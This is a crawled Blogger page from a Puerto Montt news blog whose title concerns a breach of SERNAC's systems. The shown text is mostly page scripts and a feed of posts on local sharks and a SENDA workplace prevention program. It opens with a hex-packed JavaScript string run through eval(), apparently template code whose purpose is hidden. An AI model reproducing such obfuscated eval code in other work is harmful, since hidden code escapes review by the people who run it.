35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7nwE9XOe9NWtGnLYFvrj9D-4qFUQ:1769369399250';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/8458890048759681763/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '8458890048759681763', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s72-c/sernac.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s640/sernac.jpeg', 'pageName': 'SERNAC informa de vulneraci\xf3n a sus sistemas inform\xe1ticos', 'pageTitle': 'Blog de Noticias de Puerto Montt: SERNAC informa de vulneraci\xf3n a sus sistemas inform\xe1ticos'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SERNAC informa de vulneraci\xf3n a sus sistemas inform\xe1ticos', 'description': '  El SERNAC informa haber sido v\xedctima de una vulneraci\xf3n a sus sistemas inform\xe1ticos, lo que mantiene ca\xedda su plataforma de atenci\xf3n a los...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxiT9vzTAQDMJT8cL3U3XFDXX2_TxmKFfsWtRzLJ_L8Zzc9jUM7Xw5HcbgaLqnQM5vwBQo5sUaq1k499EUomKB5vT93xXOvJmuXcVTXIj7StLTZo835SPJXqAi1_2wEIavlxeU/s640/sernac.jpeg', 'url': 'https://puertomontt.blogspot.com/2022/08/sernac-informa-de-vulneracion-sus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8458890048759681763}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y2hmIbhAzxquyRcEymO0Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769369402354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 10513
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-24T07:29:30.529-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32485"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5846558510463465379"},"published":{"$t":"2026-01-22T00:13:00.004-03:00"},"updated":{"$t":"2026-01-22T00:30:37.743-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CIENCIA y TECNOLOGÍA"}],"title":{"type":"text","$t":"Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K\/s640\/Tiburon_Anguila_Cabeza.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K\/s600\/Tiburon_Anguila_Cabeza.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEn las últimas semanas se han reportado avistamientos de tiburones en la comuna de Puerto Montt, lo que ha generado sorpresa en parte de la comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\nSin embargo, este fenómeno no es tan extraordinario. En Chile existen alrededor de 50 especies de tiburones. Los Lafkenche (que vivimos junto al mar) hemos visto desde niños ejemplares varados en las playas o incluso a la venta en pescaderías.\u003Cbr\u003E\n\u003Cbr\u003E\nEn la Región de Los Lagos es posible encontrar especies como el tiburón pinto (Notorynchus cepedianus), el gigantesco tiburón peregrino (Cetorhinus maximus), diversas especies de tollo y otros más inusuales, como el tiburón anguila (Chlamydoselachus anguineus).\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXn1ALG1yR1fFxF1EZb0VtETaJjEJ2qp1T6tRS5l2NuQ4oKOoWgW9k2oinUs22gGxc48G84ZJLOW5Lo6SBT8lsdm94XNNem1I0U47qi2Ou9uH0hSdcnrU3idT-cAVI6_SC3Nia7Q7OdeaelL9nqbthfQZjI509fAEwh8dEuruwzFrQ3h3ZcYu\/s640\/broadnose-sevengill-shark-notorynchus-cepedianus.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"149\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXn1ALG1yR1fFxF1EZb0VtETaJjEJ2qp1T6tRS5l2NuQ4oKOoWgW9k2oinUs22gGxc48G84ZJLOW5Lo6SBT8lsdm94XNNem1I0U47qi2Ou9uH0hSdcnrU3idT-cAVI6_SC3Nia7Q7OdeaelL9nqbthfQZjI509fAEwh8dEuruwzFrQ3h3ZcYu\/s600\/broadnose-sevengill-shark-notorynchus-cepedianus.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmkqVy6EtYinIKVuCkZ4s2xHDoyUDfjhw5MPvrclOFsOM9M5-rJ2Z6gWLYTilZow-ykOeNZhgYOipI3dl4M-3giqZx81rpP4DQVxDaEvpd0BCX_tZqZoWqGIptOmmM7lbXUeoeR7Oq4qoG67z4H1ib9Lyon091bmAt7CoXDOxfx4JrmMJ4JPC\/s640\/basking-shark-cetorhinus-maximus.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"347\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmkqVy6EtYinIKVuCkZ4s2xHDoyUDfjhw5MPvrclOFsOM9M5-rJ2Z6gWLYTilZow-ykOeNZhgYOipI3dl4M-3giqZx81rpP4DQVxDaEvpd0BCX_tZqZoWqGIptOmmM7lbXUeoeR7Oq4qoG67z4H1ib9Lyon091bmAt7CoXDOxfx4JrmMJ4JPC\/s600\/basking-shark-cetorhinus-maximus.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9BdcvgmcCUoWhQm61EZSJ8DvcZU2-1SKThQGfgHM6KSAK_gupcsB9ERAK_JaD4J3WuVv6dyyf8SbRaPvZi8Y8gihVyhJPTMi4aHaHghgxgGdI6e6D9MqQLpTsgV0jXpVA-ku6lt5kn7RqVm47lMZgPo5OIxioOKyxlozZ_E-4Tf3x6xoUzSq\/s426\/tollo.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"118\" data-original-width=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9BdcvgmcCUoWhQm61EZSJ8DvcZU2-1SKThQGfgHM6KSAK_gupcsB9ERAK_JaD4J3WuVv6dyyf8SbRaPvZi8Y8gihVyhJPTMi4aHaHghgxgGdI6e6D9MqQLpTsgV0jXpVA-ku6lt5kn7RqVm47lMZgPo5OIxioOKyxlozZ_E-4Tf3x6xoUzSq\/s600\/tollo.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr3IVTBnpZpu4Z2EwW1WuN2SO_wjAJMBShVf8CeUBmg3butOIh0Zndjcf8yV5SJT4YDEXWqq81PlJVv0IEwr3w6E9icQh1EqZaZvOCyzH917xuiJ5EA2-T1oMvWsCtET571kjuL3-tYNfRik68tiDfUKPMOQSZCjbWhgKev-Qs0v1oVf03s7g\/s640\/Chlamydoselachus_anguineus_3.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"276\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOr3IVTBnpZpu4Z2EwW1WuN2SO_wjAJMBShVf8CeUBmg3butOIh0Zndjcf8yV5SJT4YDEXWqq81PlJVv0IEwr3w6E9icQh1EqZaZvOCyzH917xuiJ5EA2-T1oMvWsCtET571kjuL3-tYNfRik68tiDfUKPMOQSZCjbWhgKev-Qs0v1oVf03s7g\/s600\/Chlamydoselachus_anguineus_3.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nDe este último, conocido como un «fósil viviente», se registró un notable avistamiento en febrero de 2015, cuando el pesquero Friosur X capturó accidentalmente un ejemplar en aguas profundas cerca de Cucao, Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nLos pescadores, al percatarse de que era una especie poco común, contactaron a biólogos marinos de la Universidad Santo Tomás. Los expertos identificaron al animal como un tiburón anguila, con rasgos evolutivos de hace unos 80 millones de años, y señalaron que probablemente era el primer registro de esta especie en Chile.\u003Cbr\u003E\n\u003Cbr\u003E\nEl espécimen, un macho juvenil de 1.5 metros, posee características anatómicas primitivas, como seis branquias y una mandíbula con dientes especializados para atrapar presas en las profundidades. Este tiburón, inofensivo para los humanos, tiene la gestación más larga conocida entre los vertebrados: hasta tres años y medio. Tras su estudio, el ejemplar fue preservado para futuras investigaciones.\u003Cbr\u003E\n\u003Cbr\u003E\nPuede leer la nota completa sobre este sorprendente hallazgo en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/puertomontt.blogspot.com\/2015\/02\/un-tiburon-anguila-fue-capturado-en-las.html\"\u003Ehttps:\/\/puertomontt.blogspot.com\/2015\/02\/un-tiburon-anguila-fue-capturado-en-las.html\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#tiburones #tiburonpinto #tiburonanguila"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5846558510463465379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5846558510463465379"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/tiburones-en-las-cercanias-de-puerto.html","title":"Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K\/s72-c\/Tiburon_Anguila_Cabeza.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-4099705314880129123"},"published":{"$t":"2026-01-21T18:37:00.001-03:00"},"updated":{"$t":"2026-01-21T18:37:27.198-03:00"},"title":{"type":"text","$t":"Senda abre postulaciones al programa trabajar con calidad de vida 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisgPbTAmu7yPTlIuxkDLeUWm1anGcIHhy9xT6vsuQZ8qJjzTepWRmF4K9c4tJUDdWWBXancNe7uuQcWKBGaxqqREX6RlrekS1kTwmcx3XPHDUzBwX0rx6bPqbfbbqEs_S58vv5HmRO0nwedLbex419PbQ8bYhf3c5gGlh_mcQJsTKTt9_NzpfH\/s544\/TCV-2026-02-X.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisgPbTAmu7yPTlIuxkDLeUWm1anGcIHhy9xT6vsuQZ8qJjzTepWRmF4K9c4tJUDdWWBXancNe7uuQcWKBGaxqqREX6RlrekS1kTwmcx3XPHDUzBwX0rx6bPqbfbbqEs_S58vv5HmRO0nwedLbex419PbQ8bYhf3c5gGlh_mcQJsTKTt9_NzpfH\/s600\/TCV-2026-02-X.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003EIniciativa gratuita busca fortalecer la prevención del consumo de alcohol y otras drogas en espacios laborales.\u003C\/li\u003E\u003C\/ul\u003E\n\nSantiago, enero de 2026. El Servicio Nacional para la Prevención y Rehabilitación del Consumo de Drogas y Alcohol (SENDA) abrió el proceso de postulación al Programa Trabajar con Calidad de Vida (TCV) 2026, iniciativa dirigida a organizaciones públicas y privadas de todo el país que deseen implementar acciones preventivas en sus espacios laborales.\u003Cbr\u003E\n\u003Cbr\u003E\nTrabajar con Calidad de Vida es un programa 100% gratuito, que tiene como propósito fortalecer la prevención del consumo de alcohol y otras drogas entre personas trabajadoras, contribuyendo a la generación de entornos laborales más saludables y a la construcción de culturas organizacionales de autocuidado.\u003Cbr\u003E\n\u003Cbr\u003E\nLa apertura de esta nueva convocatoria se da en un contexto en que la población laboral presenta niveles de consumo de sustancias superiores al resto del país. \u003Cbr\u003E\nSegún datos de SENDA, el 52,5% de quienes consumen alcohol se embriagó al menos una vez en el último mes, un 59,7% reporta consumo regular de alcohol y un 12,2% declara consumo de cannabis en el último año. Estas cifras refuerzan la necesidad de impulsar estrategias preventivas sistemáticas en los lugares de trabajo.\u003Cbr\u003E\n\u003Cbr\u003E\n“El programa Trabajar con Calidad de Vida es una oportunidad para las organizaciones que tienen un compromiso con el bienestar de sus equipos. Al contribuir en la reducción de los factores de riesgos asociados a consumos de alcohol y otras drogas, este programa también ayuda a mejorar la productividad, disminuir el ausentismo y fortalecer las políticas de prevención en los espacios 